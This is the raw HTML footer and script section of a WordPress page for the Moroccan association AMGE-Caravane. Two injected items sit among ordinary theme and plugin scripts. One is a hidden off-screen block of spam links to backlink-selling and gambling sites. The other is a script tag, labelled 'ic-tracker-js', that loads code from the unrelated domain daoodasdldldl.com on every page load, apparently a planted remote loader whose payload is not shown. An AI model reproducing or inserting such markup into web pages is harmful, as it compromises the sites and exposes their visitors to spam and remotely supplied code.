			<a href="https://player.hitradio.ma/" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey rollover" data-large_image_width="438" data-large_image_height = "386"     ><img width="150" height="150" src="https://amge-caravane.org/wp-content/uploads/2019/05/hitradio-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://amge-caravane.org/wp-content/uploads/2019/05/hitradio-150x150.png 150w, https://amge-caravane.org/wp-content/uploads/2019/05/hitradio-300x300.png 300w, https://amge-caravane.org/wp-content/uploads/2019/05/hitradio-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px"  data-dt-location="https://amge-caravane.org/nos-partenaires/hitradio/" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://amge-caravane.org/"><img class=" preload-me" src="https://amge-caravane.org/wp-content/uploads/2019/08/logo-amge_opt-4.png" srcset="https://amge-caravane.org/wp-content/uploads/2019/08/logo-amge_opt-4.png 250w" width="250" height="148"   sizes="250px" alt="AMGE-Caravane" /></a></div>
                <div class="wf-float-left">

					© Copyright 2019 AMGE-Caravane Tous droits réservés
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1603 first depth-0"><a href='https://amge-caravane.org/' data-level='1'><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245 has-children depth-0"><a href='https://amge-caravane.org/presentation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="footer-sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823 first depth-1"><a href='https://amge-caravane.org/presentation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Présentation de l&rsquo;association</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824 depth-1"><a href='https://amge-caravane.org/missions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826 depth-1"><a href='https://amge-caravane.org/lequipe/' data-level='2'><span class="menu-item-text"><span class="menu-text">L’équipe</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601 depth-0"><a href='https://amge-caravane.org/projets/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos projets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 depth-0"><a href='https://amge-caravane.org/presse/' data-level='1'><span class="menu-item-text"><span class="menu-text">Presse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 depth-0"><a href='https://amge-caravane.org/evenements/' data-level='1'><span class="menu-item-text"><span class="menu-text">Événements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825 depth-0"><a href='https://amge-caravane.org/nous-rejoindre/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nous rejoindre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1812 current_page_item menu-item-1841 act depth-0"><a href='https://amge-caravane.org/nos-partenaires/' data-level='1'><span class="menu-item-text"><span class="menu-text">Nos partenaires</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982 last depth-0"><a href='https://www.forumhorizonsmaroc.com/candidats/inscription' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-arrow-37" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Inscription FHM</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="position:absolute;left:-9999px;top:-9999px;overflow:hidden;height:1px;width:1px;"><marquee><a href="https://teknocore.dev/">Hacklink</a> <a href="https://teknocore.dev/">Hacklink Satış</a> <a href="https://teknocore.dev/">бэклинки</a> <a href="https://www.cldc.com.au/">casibom</a> <a href="https://www.together-eg.com/">marsbahis</a> <a href="https://9010.casibom-guncel-gir.com/">casibom</a> <a href="https://teknocore.dev/">hacklink market</a> <a href="https://liberte-f.co.jp/">marsbahis giriş</a> <a href="https://vcet.edu.in/">vdcasino</a> </marquee></div><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://amge-caravane.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/js/main.min.js?ver=11.5.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/amge-caravane.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1812"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1812","cart_hash_key":"wc_cart_hash_e498fb960b927cd029aa3fed35884ec8","fragment_name":"wc_fragments_e498fb960b927cd029aa3fed35884ec8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1769454841' id='ic-tracker-js'></script>
<script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/amge-caravane.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=6.1.9' id='wp_mailjet_subscribe_widget-front-script-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/amge-caravane.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.1.9' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.5.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.5.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.5.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.2' id='the7-core-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
